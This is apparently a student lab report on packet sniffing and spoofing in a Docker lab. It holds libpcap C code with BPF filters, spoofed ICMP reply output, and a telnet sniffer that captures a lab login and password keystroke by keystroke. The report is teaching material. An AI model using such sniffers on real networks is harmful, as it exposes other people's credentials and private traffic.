Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9491 seq=1)
.
Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9491 seq=2)
.
Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9491 seq=3)
.
Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9491 seq=4)
.
Sent 1 packets.
[*] Spoofed echo reply: 8.8.8.8 -> 10.9.0.5 (id=9491 seq=5)
So, it’s on point.
Let’s briefly talk about the second IP matter.
10.9.0.99 is a LAN IP, not an Internet one, in the same /24 as the host. So it’s reached directly, without any gateway involved, unlike 1.2.3.4.
Now, to build the Ethernet frame, host A needs the MAC address of 10.9.0.99! So it sends a broadcast asking “Who has 10.9.0.99?” but nobody answers, because nobody has it.
From the ping we get: From 10.9.0.5 icmp_seq=1 Destination Host Unreachable; it’s important to note From 10.9.0.5, so it’s host A’s own kernel reporting the delivery failure, not a reply from the network. This means the attacker never sees the ping attempt, because host A’s kernel never transmits the ICMP echo request.
We can see the difference between the two via ip route:
root@408de82b15da:/# ip route get 1.2.3.4
1.2.3.4 via 10.9.0.1 dev eth0 src 10.9.0.5 uid 0
   cache
root@408de82b15da:/# ip route get 10.9.0.99
10.9.0.99 dev eth0 src 10.9.0.5 uid 0
   cache
root@408de82b15da:/#
The first is marked via 10.9.0.1, so it goes through the gateway, while the second doesn’t, being on the same LAN as the host.
Task 2.1A
Task 2 (Optional) — the libpcap skeleton, root, and promiscuous mode
Setup
The task says we need to compile and copy. In reality, since the volumes/ folder is shared between my machine and the Docker container, everything I compile there also shows up inside the container.
We are given this code:
#include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
/* This function will be invoked by pcap for each captured packet.
We can process each packet inside the function. */
void got_packet(u_char *args, const struct pcap_pkthdr *header,
const u_char *packet) {
	printf("Got a packet\n");
}

int main() {
	pcap_t *handle;
	char errbuf[PCAP_ERRBUF_SIZE];
	struct bpf_program fp;
	char filter_exp[] = "icmp";
	bpf_u_int32 net;
	// Step 1: Open live pcap session on NIC with name eth3.
			// Students need to change "eth3" to the name found on their own
			// machines (using ifconfig). The interface to the 10.9.0.0/24
			// network has a prefix "br-" (if the container setup is used).
	handle = pcap_open_live("eth3", BUFSIZ, 1, 1000, errbuf);
	// Step 2: Compile filter_exp into BPF psuedo-code
	pcap_compile(handle, &fp, filter_exp, 0, net);
	if (pcap_setfilter(handle, &fp) !=0) {
		pcap_perror(handle, "Error:");
	exit(EXIT_FAILURE);
}
// Step 3: Capture packets
pcap_loop(handle, -1, got_packet, NULL);
pcap_close(handle);
return 0;
//Close the handle
}
// Note: don't forget to add "-lpcap" to the compilation command.
// For example: gcc -o sniff sniff.c -lpcap
In this task, students need to write a sniffer program to print out the source and destination IP addresses of each captured packet. We advise you to answer the following questions:
Let’s start from the first question:
Question 1. Please use your own words to describe the sequence of the library calls that are essential for sniffer programs.
The sequence starts with the open (pcap_open_live), where we pick the device and open the capture session. Then there’s the compile phase, where we translate the human-readable filter string into BPF pseudo code with pcap_compile(handle, &fp, filter_exp, 0, net);. Then we set the filter (pcap_setfilter(handle, &fp)), attaching it to the session so the kernel starts enforcing it. Then the loop starts, with pcap_loop(handle, -1, got_packet, NULL);. Here, pcap_loop works as a listener. Every time a packet arrives, it calls the got_packet function which right now just prints “Got a packet”. When we’re done, we close the session with pcap_close(handle);.
Let’s move on to question 2:
Question 2. Why do you need the root privilege to run a sniffer program? Where does the program fail if it is executed without the root privilege?
If we run the program without root privileges, it fails in the first phase: opening the session with pcap_open_live. That’s because capturing packets requires a raw socket, and without root privileges we get an Operation not permitted error. The kernel grants raw sockets only to root, because a raw socket exposes everyone’s traffic. In Task 1.1 we saw that Scapy threw an error for this exact reason when trying to run the code as student and not as root:
 File "/usr/lib/python3.8/socket.py", line 231, in __init__
   _socket.socket.__init__(self, family, type, proto, fileno)
PermissionError: [Errno 1] Operation not permitted
And now question 3:
Question 3. Please turn on and turn off the promiscuous mode in your sniffer program. The value 1 of the third parameter in pcap open live() turns on the promiscuous mode (use 0 to turn it off). Can you demonstrate the difference when this mode is on and off? Please describe how you can demonstrate this. You can use the following command to check whether an interface’s promiscuous mode is on or off (look at the promiscuity’s value):
# ip -d link show dev br-f2478ef59744
1249: br-f2478ef59744: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 ...
link/ether 02:42:ac:99:d1:88 brd ff:ff:ff:ff:ff:ff promiscuity 1 ...
So, for this task I copied the provided code into skeleton.c, changing only eth3 to br-9d74a86fb5a6.
I started the program:
root@zoroark:/volumes# ./skeletonAnd with ip -d link show dev br-9d74a86fb5a6 I see:
root@zoroark:/volumes# ip -d link show dev br-9d74a86fb5a6
5: br-9d74a86fb5a6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
   link/ether 66:d7:47:2d:d0:b7 brd ff:ff:ff:ff:ff:ff promiscuity 1 minmtu 68 maxmtu 65535
so the interface is in promiscuous mode. Trying a ping from host A to host B:
root@408de82b15da:/# ping -c 1 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=1 ttl=64 time=0.116 ms

--- 10.9.0.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.116/0.116/0.116/0.000 ms
root@408de82b15da:/#
from the attacker I see:
root@zoroark:/volumes# ./skeleton
Got a packet
Got a packet
which correspond to the echo request and the echo reply.
Now I change the flag from 1 to 0 in handle = pcap_open_live("br-9d74a86fb5a6", BUFSIZ, 0, 1000, errbuf); and I see:
root@zoroark:/volumes# ip -d link show dev br-9d74a86fb5a6
5: br-9d74a86fb5a6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
   link/ether 66:d7:47:2d:d0:b7 brd ff:ff:ff:ff:ff:ff promiscuity 0 minmtu 68 maxmtu 65535
I’d say good. Pinging host B like before, the attacker now sees nothing.
What happens if, still with the promiscuous flag set to 0, we try to ping Google (8.8.8.8)?
root@408de82b15da:/# ping -c 1 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=12.6 ms

--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 12.557/12.557/12.557/0.000 ms
root@408de82b15da:/#
We see:
root@zoroark:/volumes# ./skeleton
Got a packet
Got a packet
Why?? Well, because in this setup the sniffing interface is also the network’s gateway, so non-promiscuous capture still shows all Internet-bound traffic. On a plain LAN host, turning promiscuous mode off would leave only the host’s own traffic.
Task 2.1B
Task 2 (Optional) — pcap filters, two hosts and a port range
Writing Filters. Please write filter expressions for your sniffer program to capture each of the followings. You can find online manuals for pcap filters. In your lab reports, you need to include screenshots to show the results after applying each of these filters.
- Capture the ICMP packets between two specific hosts.
- Capture the TCP packets with a destination port number in the range from 10 to 100.
Alright, let’s start with the first filter.
The filter is a string expression, compiled with pcap_compile() and attached with pcap_setfilter(). To filter ICMP packets between two hosts we can use something like:
char filter_exp[] = "icmp and host 10.9.0.5 and host 10.9.0.6";so only packets exchanged between host A and host B match.
Let me write the actual code with a couple of additions:
#include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
#include <arpa/inet.h>


/* Ethernet header (14 bytes) */
struct ethheader {
	u_char ether_dhost[6];
	u_char ether_shost[6];
	u_short ether_type; // IP = 0x0800
};


/* IP header (20 bytes, no options) */
struct ipheader {
	u_char ip_ihl:4; // header length
	u_char ip_version:4; // version
	u_char ip_tos; // type of service
	u_short ip_len; // total length
	u_short ip_id; // identification
	u_short ip_frag; // fragment flags + offset
	u_char ip_ttl; // time to live
	u_char ip_protocol; // protocol: ICMP=1, TCP=6, UDP=17
	u_short ip_checksum; // checksum
	struct in_addr ip_src, ip_dst; // source and destination addresses
};

#define SIZE_ETHERNET 14

/* This function will be invoked by pcap for each captured packet. */
void got_packet(u_char *args, const struct pcap_pkthdr *header,
	const u_char *packet) {
	struct ethheader *eth = (struct ethheader *)packet;
	if (ntohs(eth->ether_type) == 0x0800) { // IPv4 only
		struct ipheader *ip = (struct ipheader *)(packet + SIZE_ETHERNET);
		char src_str[INET_ADDRSTRLEN], dst_str[INET_ADDRSTRLEN];
		inet_ntop(AF_INET, &ip->ip_src, src_str, sizeof(src_str));
		inet_ntop(AF_INET, &ip->ip_dst, dst_str, sizeof(dst_str));
		printf("Got a packet: %s -> %s (proto %d)\n",
		src_str, dst_str, ip->ip_protocol);
	}
}

int main() {
	pcap_t *handle;
	char errbuf[PCAP_ERRBUF_SIZE];
	struct bpf_program fp;

	// Task 2.1B: ICMP packets between two specific hosts, both directions
	char filter_exp[] = "icmp and host 10.9.0.5 and host 10.9.0.6";

	// Step 1: Open live pcap session on the bridge interface
	handle = pcap_open_live("br-9d74a86fb5a6", BUFSIZ, 1, 1000, errbuf);

	// Step 2: Compile filter_exp into BPF pseudo-code
	pcap_compile(handle, &fp, filter_exp, 0, PCAP_NETMASK_UNKNOWN);
	if (pcap_setfilter(handle, &fp) != 0) {
		pcap_perror(handle, "Error:");
		exit(EXIT_FAILURE);
	}

	// Step 3: Capture packets
	pcap_loop(handle, -1, got_packet, NULL);

	pcap_close(handle); // Close the handle
	return 0;
}
With the sniffer running on the attacker, I ping host B from host A:
root@408de82b15da:/# ping -c 1 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=1 ttl=64 time=0.110 ms

--- 10.9.0.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.110/0.110/0.110/0.000 ms
root@408de82b15da:/#
And from the attacker we see:

(The professor asked for screenshots this time.)
We can do the same, pinging from host B:
root@f03d4f4306c4:/# ping -c 1 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.106 ms

--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.106/0.106/0.106/0.000 ms
root@f03d4f4306c4:/#
And the attacker sees two new entries, request and reply:

Now, a negative test: from host A, we ping Google.
root@408de82b15da:/# ping -c 3 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=25.6 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=25.4 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=25.2 ms

--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 25.175/25.374/25.581/0.165 ms
root@408de82b15da:/#
And from the attacker, we see nothing new:

I’d say the host filter is working!

For the second filter, we’re asked to capture only TCP packets with a destination port in the range 10 to 100. The code is the same, we just change the filter expression:
char filter_exp[] = "tcp and dst portrange 10-100";and I made some edits to show the port too:
/* This function will be invoked by pcap for each captured packet. */
void got_packet(u_char *args, const struct pcap_pkthdr *header,
const u_char *packet) {
	struct ethheader *eth = (struct ethheader *)packet;
	if (ntohs(eth->ether_type) == 0x0800) { // IPv4 only
		struct ipheader *ip = (struct ipheader *)(packet + SIZE_ETHERNET);
		char src_str[INET_ADDRSTRLEN], dst_str[INET_ADDRSTRLEN];
		inet_ntop(AF_INET, &ip->ip_src, src_str, sizeof(src_str));
		inet_ntop(AF_INET, &ip->ip_dst, dst_str, sizeof(dst_str));
		if (ip->ip_protocol == 6) { // TCP: also show the destination port
			u_int size_ip = ip->ip_ihl * 4;
			struct tcpheader *tcp = (struct tcpheader *)(packet + SIZE_ETHERNET + size_ip);
			printf("Got a packet: %s -> %s (TCP, dst port %d)\n",
			src_str, dst_str, ntohs(tcp->th_dport));
		} else {
			printf("Got a packet: %s -> %s (proto %d)\n",
			src_str, dst_str, ip->ip_protocol);
		}
	}
}

int main() {
	pcap_t *handle;
	char errbuf[PCAP_ERRBUF_SIZE];
	struct bpf_program fp;

	// Task 2.1B: TCP packets with destination port in the range 10-100
	char filter_exp[] = "tcp and dst portrange 10-100";

	// Step 1: Open live pcap session on the bridge interface
	handle = pcap_open_live("br-9d74a86fb5a6", BUFSIZ, 1, 1000, errbuf);

	// Step 2: Compile filter_exp into BPF pseudo-code
	pcap_compile(handle, &fp, filter_exp, 0, PCAP_NETMASK_UNKNOWN);
	if (pcap_setfilter(handle, &fp) != 0) {
		pcap_perror(handle, "Error:");
		exit(EXIT_FAILURE);
	}

	// Step 3: Capture packets
	pcap_loop(handle, -1, got_packet, NULL);

	pcap_close(handle); // Close the handle
	return 0;
}
Let’s see, how can I show it’s working…?
Maybe netcat.
I set up a listener on host B on port 50, which should be captured:
root@f03d4f4306c4:/# nc -l -p 50Then from host A I connect to that port:
root@408de82b15da:/# nc 10.9.0.6 50And on the attacker I see:

Which is good.
If I do the same for another port, like 200:
root@f03d4f4306c4:/# nc -l -p 200and:
root@408de82b15da:/# nc 10.9.0.6 200the attacker doesn’t see it:
Task 2.1C
Task 2 (Optional) — capturing a telnet password, one keystroke at a time
Sniffing Passwords. Please show how you can use your sniffer program to capture the password when somebody is using telnet on the network that you are monitoring. You may need to modify your sniffer code to print out the data part of a captured TCP packet (telnet uses TCP). It is acceptable if you print out the entire data part, and then manually mark where the password (or part of it) is.
Alright, to sniff the password we need to make some edits to our code. First, we go back to the telnet filter on port 23:
char filter_exp[] = "tcp and dst port 23";Then we edit the got_packet function:
/* This function will be invoked by pcap for each captured packet. */
void got_packet(u_char *args, const struct pcap_pkthdr *header,
	const u_char *packet) {
	struct ethheader *eth = (struct ethheader *)packet;
	if (ntohs(eth->ether_type) != 0x0800) return; // IPv4 only

	struct ipheader *ip = (struct ipheader *)(packet + SIZE_ETHERNET);
	if (ip->ip_protocol != 6) return; // TCP only

	u_int size_ip = ip->ip_ihl * 4;
	struct tcpheader *tcp = (struct tcpheader *)(packet + SIZE_ETHERNET + size_ip);
	u_int size_tcp = ((tcp->th_offx2 & 0xf0) >> 4) * 4;

	char src_str[INET_ADDRSTRLEN], dst_str[INET_ADDRSTRLEN];
	inet_ntop(AF_INET, &ip->ip_src, src_str, sizeof(src_str));
	inet_ntop(AF_INET, &ip->ip_dst, dst_str, sizeof(dst_str));
	printf("Got a packet: %s -> %s (TCP, dst port %d)\n",
	src_str, dst_str, ntohs(tcp->th_dport));

	/* Data part: everything after the TCP header */
	int payload_len = header->caplen - (SIZE_ETHERNET + size_ip + size_tcp);
	if (payload_len > 0) {
		const u_char *payload =
		packet + SIZE_ETHERNET + size_ip + size_tcp;
		printf(" Payload (%d bytes): ", payload_len);
		for (int i = 0; i < payload_len; i++)
			printf("%c", isprint(payload[i]) ? payload[i] : '.');
		printf("\n");
	}
}
Let me explain the changes I made:
size_tcp = ((tcp->th_offx2 & 0xf0) >> 4) * 4: the last variable-length hop. The TCP header’s length hides in the high nibble of that byte, counted in 4-byte words, same trick asip_ihl, one layer deeper.payload = packet + SIZE_ETHERNET + size_ip + size_tcp: each header’s address = previous address + previous length.header->caplen: how much of the packet was actually captured, socaplen− (all header sizes) = payload length.- filter
tcp and dst port 23: client → server only, because that’s the direction keystrokes (including the password) travel. The server’s echoes would just be noise.
Seems okay, but let’s try it. On host A, we open a telnet connection to host B and log in:
root@408de82b15da:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
f03d4f4306c4 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 7.2.8-arch1-2 x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Oct  5 09:41:38 UTC 2026 from hostA-10.9.0.5.net-10.9.0.0 on pts/2
seed@f03d4f4306c4:~$
And the attacker sees:
root@zoroark:/volumes# gcc -o sniffer_telnet sniffer_telnet.c -lpcap
root@zoroark:/volumes# ./sniffer_telnet
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (24 bytes): ........... ..!.."..'...
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (3 bytes): ..#
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (9 bytes): ....=.Q..
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (34 bytes): .. .38400,38400....'.......xterm..
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (3 bytes): ...
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (3 bytes): ...
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): s
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): e
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): e
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): d
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (2 bytes): ..
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): d
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): e
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): e
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): s
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (1 bytes): l
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
   Payload (2 bytes): ..
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
Got a packet: 10.9.0.5 -> 10.9.0.6 (TCP, dst port 23)
We can clearly see both seed and deesl! And there’s the password, exactly where the manual asks us to mark it: right after the 2-byte payload that closes the username (the Enter key), the five single-byte payloads d, e, e, s, l are the characters of the password, sent one keystroke at a time, followed by the final 2-byte Enter.
Observations
What happened
Beyond the individual tasks, a few results were more interesting than I expected.
The (DUP!) race against Google
In Task 1.4, pinging 8.8.8.8 with the sniff-and-spoof program running produced two replies per request: Google’s real one and my forged one. ping marks the second reply for each sequence number with (DUP!) and counts it as a duplicate. With ping -c 5, ping exits as soon as the fifth reply arrives: my spoofed reply won that race, so Google’s fifth reply landed after ping had already quit. That’s why the statistics say +4 duplicates and not 5.
The ping the attacker never sees
Pinging 10.9.0.99, a non-existent host inside the LAN, fails before any packet reaches the wire. Host A needs the destination’s MAC address, so it sends an ARP request; nobody answers, and host A’s own kernel reports Destination Host Unreachable. The echo request is never transmitted, so no sniffer can ever see it. Spoofing can only answer packets that actually exist on the network.
Promiscuous mode on the bridge
Turning promiscuous mode off did not reduce what the sniffer saw, which surprised me at first. The reason is the Docker setup: the attacker container runs in host network mode and sniffs the bridge interface, which is also the network’s gateway. All Internet-bound traffic legitimately passes through it, so even a non-promiscuous capture sees it. On a plain LAN host, turning promiscuous mode off would leave only the host’s own traffic.
Telnet leaks one keystroke at a time
Task 2.1C captured a full telnet login in cleartext: the username, the password, everything, one character per packet. Telnet sends each keystroke in its own TCP segment as you type, so there is nothing to crack: the password is just sitting in the payload. This is why SSH replaced telnet.
Takeaways
What I learned
Sniffing and spoofing are two sides of the same coin: sniffing reads traffic that was never meant for you, spoofing writes traffic that pretends to come from someone else. Each is limited on its own; combined, as in Task 1.4, they let an attacker impersonate any host to any victim on the LAN.
What stuck with me:
- Raw sockets require root. Both Scapy and libpcap fail without it (
PermissionError/Operation not permitted), because a raw socket exposes everyone’s traffic. That’s why the attacker container runs as root. - BPF is everywhere. The same filter syntax (
icmp and host 10.9.0.5,tcp and dst portrange 10-100) works in Scapy, tcpdump, Wireshark and libpcap, because the filtering happens in the kernel, not in the tool. - Spoofing fools ping but is visible on the wire. My forged replies carried the bridge’s real MAC address (Scapy can’t fake that when sending at layer 3), but they matched the request’s
idandseq, sopingaccepted them without complaint. - Cleartext protocols keep no secrets. Telnet doesn’t just expose the password, it sends it one keystroke per packet. Encryption (SSH) is the only fix; no filter can save you.
The lab also had its share of C pitfalls: inet_ntoa returns a pointer to a single static buffer, so calling it twice in the same printf prints the same address twice. inet_ntop is the safe replacement.
AI usage
Who helped with what
I used GLM 5.3 to double-check my results along the way: whether the captures showed what I thought they showed, and whether my explanations held up. It earned its keep at least once: in Task 1.1A, it noticed that my first “permission denied” was a file permission problem, not the raw socket restriction I was trying to demonstrate.
I had actually planned to use Claude, but it took one look at “sniffing and spoofing”, decided I was the threat model, and refused. GLM 5.3 got the job instead.